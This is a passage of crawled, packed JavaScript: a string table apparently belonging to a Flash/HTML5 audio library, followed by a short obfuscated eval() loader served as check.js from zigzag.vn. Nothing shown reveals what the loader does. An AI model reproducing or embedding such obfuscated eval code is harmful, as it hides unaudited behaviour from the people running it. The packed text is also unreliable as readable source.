["j c0 I'Ib1~j)ca[gp]+ j,m[j]f(I[j%,m[c]m[j],jaL~c5)?(j],c]):(j],c]),I[j])){aw(r- 1;0<r;_0x23bax19--){mgp]+ ],a9[],]}}mdqk?f:F;a9Ea9,m);a9fIdb();Ya9fI;p !0aY{bhbI8^H1< fd4ffxffxNbHl(f,h){f !feyfgqIHG)feyNcvp !1dgaw(S h c0 f){fb1~h)a[dD]^ aJ f[h]f[h]cv)}clf^qf);(aj`f)fC~f)dfS k=FQf'faL~/\\.swf(\\?.*)?$/i)'kfgm~f325~)329])+ 4)){p f}}as {ffh])!=f- 1f+a[fh])}f(f-1!=ffh])?fgm~0,ffh])+ 1):32])+ 98;"+
"333f+34]+ ( bT Date)335~)NcpHaS(go,d5);8!=H9!=HgoH8);S f=gn`eU?39]:40];dM !bY[fV3423419> HgoH9);ge95+ (bY?43]:9^H?44]:45]);8< H?(fWEfW,66),d6346,fWEfW,67),gO347 bT dH(48]+ c3ff~a[gM])+ a[gL],a[gK]),d6349):d6349;gPgO[8!=H?47]:50;98(8^H?51]:52])fX~40],f);d6gud6gtd6d_8< Hdhl(f,h'!A#A._setPolling(f,h)cmMw192;aWS f=[];gn53]);eU54]);eT56]Nff~a[eB])cjbh(57]);S f=eq~),k={az:58]aa"+
"(bY#?bbbbdJ[aW(),60],61]+ (fL?62]:a[cZ])]ff~a[eB])):(YbbdJaW()+ 63]+ (F^f?64]:65])),fL,aO({az:a[dC],c1:!0,dW:k}),aX(k))crl(f,h,j){ag[f]^qag[f][]);ag@dz~{fP:h,f8:j`F,ga:!1})aOf`(f{az:?a[fB]:a[dC]})Q!Gf  !fgl `a[dC]^fbx`aj !fgl)#S k={success:ffgl?:!aj},j=ffbx?ag[fbx]`[]:[],c=[],m,k=[k],q=Y !;ffdk[0]fdffd);f0;aw(mj;f< m;f++){!0!=j@dK cdz~j[f])aa(c){aw(f0,mc;f< m;f++){c@gw?c@fta6~c@gw,k):c@fta6~w,k),q`(c@dK)}p !0a_re"+
"1~l(){dIcj();aO();a[dD]^ aJ en[ena6~r);368RdA~r,a[bw],a_)},1)cfaa(ai!=q){p aiS f=!1,h=du,j=369,c,m=r370Qjj){(h371)fg[fg373[fg373374f)}as {aa(m!=q !VaL~/MSAppHost/i)){cT{c bT m(75])}bt(n){cFf !!c}p aifdbS f,k,j=fV;cdVaL~/os (1|2|3_0|3_1)\\s/i)?(cX,bY,bbbbgk37678])):!dM`a9[a9dq `(cX)QdM[cX){aw(k c0 bd,j){jb1~k)j[k]341a9dq~j[k%?56k]`j[k]bx])f):(bd,f))}gff,bd);bYcX[dM !f;p !bYbFS k,j,c=0Qf am  "+
"dy){k0;aw(jf;k< j;k++'f[k] am  fU'gC~f[k%){ck;dY}}as {aa(gB~f[k])){ck;dY}}f[c]aPf[c]f[c]aP);ff[c]p fdefd0`(fd0,!bAgj F^bf0^bGbfsetInterval(dc,gj)),bG++))ddfd0fd0,!bAgj bG--)dcS fQF!=bf !bG){p dX(bf),bfF,!1aw(fba- 1;0<f;_0x23bax1e--){[fay[[fd0[[f.cR()}a",
"]]&& h[a[a[bX]]]]&& (]][a[h[a[[a[]]I[j]dn= l(f){= l(){=  !0&& (&& = [rm[jfi(a[cW()d9[ !1a[3};fdz(|| fg]bx)){aa([f]|| (aG[ba){p !1ad();p f;aa(==",
"#ENQ^"],
["X%ff!=q?f:{}#= aJ380&&380a6(r,[@fbx!=q?fbx:F}]);f381!=q`f381&&fC()};c9aa(!c7 !cf()S f=fV,k,j;aw(j c0 f){aa(f*j)a[382]==ja[342]==j)a9[j]^,f[j]`)){aw(kbX- 1;0<k;x83--){a9[[k^}}}};w383%};w384%aa(fMfM;bz^;c7`c9();aM(cu,aC?dr:1)};bJl(f,k){l j(c,f){p a[385]+ c+ a[386]+ f+ a[387]}aa(bm`bl{p cp(bN(gScu(blbm,!1};S c=k||aP,m=97c,r=cn(A=aW(H=F,H=K307(a[388])[0~G,Q,M,H=x2c`H389`H389$rtl/i);ff==q?bR:f;cp();aPdf(b9?c:m);k="+
"aP;h!h&&eT?a[391]:h;F!=hV$gR 8/i)!aC` !eT)`du392$win32|win64/i)bedz(aY393hF);r{name:f,id:f,src:k,quality:a[394~dv:395,bgcolor:396,pluginspage:eF+ a[397~title:a[398~az:a[fg~f4:h,hasPriority:a[399]};eUr40001]);h fR raC){c[eV]Q403]+ f+ 04]+ k+ 05]+ rbx+ 06]+ r407+ 08~j(09~kj(10~395j(11~r411h?j(a[cV~h):a[cZ~j(12~396j(13~a[399]eU?j(00~r.FlashVars):a[cZ~14ff(a[cZ])}as {aw(G c0 c[415]r){r*G)`c416(G,r[G])}};cm();AaW()r"+
"cn()){aa(bN(gS)[eV]bR){MdJ,(M?x53+ a[eB]:a[360])+ (A?a[eB]+ A:a[cZ]caCG[eV])G18~GfzQbl}as {bR=gS;19]+ A;GAF;dI(eT?A{b5:20~f5:21~fQ:21~bottom:22~dE:22~overflow:23]}:(A{b5:24~f5:25~fQ:25~top:26~dE:26]},HAfpb0427(aS(Afp,d5))+ 28])));eGgk4291E4)!eU){aw(M c0 A){A*M)gk[M]A[M])}};cT{aCcrek(aCG[eV])G18~GfzQbl}bt(R){ds gd(bh(30])+ 31]+ R.e3())}}};p bm};bK{p bJ(!1}A !aPA=gJ(bR);A(bi?(aC?"+
"fzck:bibiF,bm):bJ(bR,aPA=gJ(bR))#= aJ432`aM(432,1aZaM(di,cL)};cqre1(l(){fJ({cU:!1})fA();fL;eA()},1)};diS f,k=!1!aPbgbg;'bw~aZ)ai`bz` !caG(f=eq(0< f`dr> fk));aM(l(){f=eq()k){p bg^,re1(aZ,1!1};!G`c6 F==f?dI0===fe?cj():!bd?cq():aO(@a[dC~c1:!0,dW:@34]}}):0!==fe!bd?cq():cl(!0)))},fe)};bLaa(ca !bz){p 'gi~bL!0};cac6;bg^;aZ();'gi~bLbk%aa(G{p G,a_(!0};S k=!0,j;dI&&fe` !eq()(G);j@!ai`Y?36]:37]}ajf){aW()+ a["+
"eB]+ (F===eq()?a[364]:a[365])aO(@a[dC~dW:j,c1:!0}aX(jk^};aj(368` !ct?RdAbw~a_):a_());p k};djS f,k=d8;aw(f c0 k){k*f)h[f]==q?h[f]k[f]:h[f]!=k[f]d8[f]h[f]))}};cuaa(G{p G('bw~eAdr,bk()!0};bK();cT{A._externalInterfaceTest(!1dh(!0,438(eT?d5:gU)gnA._disableDebug(dr,bYRdAew~cv)}bt(b){p aX(@39~eN:!0}cl(!0bk(!1};bk();'bw~eAaNaa(bjbj;dj();cm();!ai&&cX &&fJ({dT:!0,cU:!1});da();!ai`Y ",
"h[a[bb]][a[cV]]= l(){ h[a[h[a[[a[]]){p !1};KeS(a(r,a[=  !0&& (a[4= aa(bY)dI&& ek(dJ;aa(|| ),f[j]dn_0x23bal(f){Rdo{az:&& ],);p !0};;a[dD]=aL(/b1( !1",
"#$*^"],
["@be[a[dz]](aY0]]),h[a[fJ]]({dF:1}));fmfm$;bK(;ch%a[139]=== 4(aN(),313;co%ct=  !0;aN(do};cf(dA]](r,a[gi],bLdAw],aZdA;fn<n$:fj<j:aX({az:a[442],eN:!0})}aa(!r||  !r3]]){ds gd(a[444])};S a0=F;r5]]!== qGSM2_DEFER|| (a0=  bT _);cAGcAG*?(*#_,*= a0):a[dDJ eiGei8ei(l(){p {constructor:_,getI.:l(q){!rG/e4@q= q(_),/_@r= q));p r}}});r#_;r= a0})(window)0?492:_0x94ad?84??e?Q0?Q183?func85?5?returna9?1F~74?this?E~73Q494~72C?null30Qc86~75Q8D533~7064f66?var87Q"+
"66?5e5b???????????if~5Fbufferchange34268Qd~766a311~20?i.of21b~79~77?else~2F6d4?for2514?typeC?_get^_dura73625~5003~535?typeof~5417?set>out4138?43DF?parseInt7?_setup^8750463f3a39Q2054966594~2D110402615d5c5a544e4c4333QfQe?60~783`4~22?isNaN?catchc186047~2E7a77756e63605b59525145403e36Q5d3?A'41`D?new06E`57128?_resetOnPosi?Math73B`2?required?posi3388827d79767271706b6964554f4d4a4844423d3c373532Q"+
"bQ96~522`0?module?decodeURIfd98433613E3~55?_iO615546>r`3?try?preferFlash-903230?595`9?in?ignoreInit?_setVolume807f7c7b786f6c655f5857564b49473bQaQ7Q37-2388742900?throw?opera?navigator?allowScriptAccessea?Array-942119694?left?flashLoad>out?data?RegExp-67-59047137~71A`B`6`1~28?useHTML5A'right?retry?error?clearInterval?break?_whileloading585334176348009?_createSound?61?58~58~56~51`A~29~0A??url?define?_apply_loop?417412016121007838176"+
"6967655649453821?usingFlashcanplay817e7467c8~577~2C?fatal?argumentsfinishQ?447?402-55+8-066257443119150580?toWFunc9B`F`8?mp3?android?_u_o44?433?42-72+1+0-12-0991737261595655544943383527260100938779706866584431180501?remove?omethod?height?delete?_pause?WObject?68?65-5-2~5C~5A~59A`E`C?wmode?width?u00A0?start?scope?mp4?fired?a'_load?Error?99?57?49?48?435-79-77-66++7+6-27-0193716564635130292321908985785752515041262524"+
"150807?true?msie?89?55?50-4404",
"?_0x23ba[a[eR]]);R[a[[a[44K[a[x1x]](r,a[b]===  acA[a[g]](a[tion?x6?1441],aN);p !0}nload?]]&& ?_on?x4?221],ch)w],co)= l(){udio?&& (?x3?xa[fkJ 6]]= ,!1)T]]?33?3nstanceq am  ]]?fTime&& 2String?_html5",
"#$*+-./<>GQW^"]]));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://zigzag.vn/js/check.js
body_size: 746
content:
eval((function(s){var a,c,e,i,j,o="",r,t="#$%'*-./:<>?@BGHIJKLMNOPQRSTUVWXYZ^`hjkqw|~";for(i=0;i<s.length;i++){r=t+s[i][2];a=s[i][1].split("");for(j=a.length - 1;j>=0;j--){s[i][0]=s[i][0].split(r.charAt(j)).join(a[j]);}o+=s[i][0];}return o.replace(//g,"\"");})([["_0x8edd=[5>6-JE64MBL1O:M490'74I8O<A61B9>6NB525-I23F6F7MB2N7I4:342954?4ED'69>73I2O4L6P2'704EP4'2F<AJ7A?2E6>2$<135$P>2EA3]% typeof =*0]K0}%*0K emQ1;functioR.KG2#)@3S4]@5Strue%6] iR t]!*null]7/K.*.Q8]QDate9/()}@10S.;HG11#)[0];H13/12/(,H);returR}gscr=14])}",
"_0x8edd[_0x930b\\x65\\x,\\x6E\\x\\x7\\xzigzag_ddocumen363269var 61645C6D274046zigzaem=x4[&& t6]gload(]](1]FA3;if(5= 466x3]]742F7;3=tx579){267364F+ n /*",
""]]));